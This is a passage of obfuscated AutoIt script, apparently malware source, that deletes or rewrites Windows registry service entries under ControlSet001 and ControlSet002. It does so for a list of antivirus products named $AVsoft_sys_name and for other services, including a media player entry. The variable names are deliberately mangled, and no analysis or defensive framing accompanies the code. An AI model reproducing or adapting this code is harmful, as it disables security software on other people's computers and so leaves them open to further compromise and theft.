 If $i7u8ws28c9[$int_num_0] = $int_num_5 Then
If $i7u8ws28c9[$int_num_3] <> $str_null Then
Local $i7u8ws2a1c = StringSplit($i7u8ws28c9[$int_num_3], $str_split_character, $int_num_1)
For $i7u8ws0cf4 = $int_num_1 To $i7u8ws2a1c[$int_num_0]
delete_controlset_service_reg($i7u8ws29d8, $i7u8ws2a1c[$i7u8ws0cf4])
Next
EndIf
EndIf
If $i7u8ws28c9[$int_num_0] = $int_num_7 Then
If $i7u8ws28c9[$int_num_3] <> $str_null Then
Local $i7u8ws2a1c = StringSplit($i7u8ws28c9[$int_num_3], $str_split_character, $int_num_1)
For $i7u8ws0cf4 = $int_num_1 To $i7u8ws2a1c[$int_num_0]
delete_controlset_service_reg($i7u8ws29d8, $i7u8ws2a1c[$i7u8ws0cf4])
Next
EndIf
EndIf
For $i7u8ws0d23 = $int_num_0 To UBound($AVsoft_sys_name) - $int_num_1
If $AVsoft_sys_name[$i7u8ws0d23] = $str_null Then ExitLoop
delete_controlset_service_reg($i7u8ws29d8, $AVsoft_sys_name[$i7u8ws0d23])
Next
For $i7u8ws0d23 = $int_num_0 To UBound($i7u8ws273b) - $int_num_1
If $i7u8ws273b[$i7u8ws0d23] = $str_null Then ExitLoop
delete_regs_or_rewrite($i7u8ws29d8 & $str_ControlSet001_Services_ & $i7u8ws273b[$i7u8ws0d23])
delete_regs_or_rewrite($i7u8ws29d8 & $str_ControlSet002_Services_ & $i7u8ws273b[$i7u8ws0d23])
Next
If $i7u8ws281d = $int_num_1 Then
delete_controlset_service_reg($i7u8ws29d8, $str_Mediaplayer)
EndIf